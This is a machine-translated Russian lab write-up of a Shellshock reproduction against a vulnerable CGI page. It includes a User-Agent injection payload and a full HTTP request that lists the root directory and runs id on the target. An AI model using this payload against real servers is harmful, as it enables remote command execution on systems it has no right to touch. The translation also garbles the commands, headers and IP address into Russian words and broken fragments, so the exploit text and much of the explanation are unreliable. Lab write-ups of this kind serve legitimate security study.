- Не используйте незаконное использование, этот пост был только обучение записи

- shelshocke Описание :

- Уязвимость в Баш оболочки, которая Shellshock системы Unix, Bash 4.3 и ранее уязвимость системы безопасности при работе с переменными окружения некоторые структуры, добавить к функциям, определенным в переменной окружения значение избыточной строки вызовет эту уязвимость, злоумышленник может использовать эту уязвимость для обхода изменений в окружающей среде или ограничений выполнять произвольные команды оболочки, или даже полный контроль над целевой системой.

- Переменные окружения Баш используется имя функции для вызова, то «() {» в начале, определенной переменной окружения, а также при обработке вредоносной функции переменных окружения, и не заканчиваются с функцией «}» до конца, и с последующим осуществлением злонамеренного команда оболочки.

- Bash вызывается при выполнении CGI воли Referer, хост, UserAgent, обработка заголовка и т.д., как переменные окружения.

- Ссылка ссылка: https: //blog.csdn.net/qq_40657585/article/details/83242985

- Воспроизводить запись:



- Открыть HTTP: // IP: 8080, можно увидеть ряд, чтобы подготовить два CGI-файлы съемки, safe.cgi генерируется новой версией Баша, victim.cgi порождено bash4.3 страницей, уязвимость лежит.

-



Полезная нагрузка :

- Агент-пользователь: () {:}; эхо, эхо $ (/ bin / LS -al /) / USR / бен / указанное выше ID; в самом деле, в этот период я неоднократно пытался, изменить порядок команды также будет влиять на реализацию результатов это не понять этот новобранец. ,

GET /victim.cgi HTTP / 1.1 Ведущий: 192,168 . 183,134 : 8080 Пользователь -агент: () {:;}; эхо; эхо $ (/ бен / LS -Al /); / USR / бен / ID; Accept: * / * текст / HTML, приложение / XHTML + XML, приложение / XML; д = 0,9, * / *; д = 0,8 Accept -Language: ZH-CN, ж, д = 0,8 , ZH-TW; д = 0,7 , ZH-HK; д = 0,5 , EN-US; д = 0,3 , а; д = 0,2 Accept - Encoding: GZIP, выкачать соединение: близко Referer: HTTP: // 192.168.183.134:8080/ Upgrade-Незащищенные-запросы :1

- Агент-пользователь: () {:}; эхо, эхо $ (/ bin / LS -al /) / USR / бен / указанное выше ID; в самом деле, в этот период я неоднократно пытался, изменить порядок команды также будет влиять на реализацию результатов это не понять этот новобранец. ,

-

-

Эта проблема временно сохранить его. , ,